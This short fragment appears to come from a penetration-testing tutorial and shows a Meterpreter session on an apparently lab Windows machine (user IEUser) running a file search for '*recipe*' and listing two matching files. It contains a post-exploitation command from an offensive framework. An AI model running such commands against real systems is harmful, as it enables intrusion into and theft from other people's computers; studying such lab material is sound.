 meterpreter > search -f *recipe*.*
Found 2 results...
    c:\Users\IEUser\AppData\Roaming\Microsoft\Windows\Recent\Drinks.recipe.txt.lnk (643 byt
es)
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)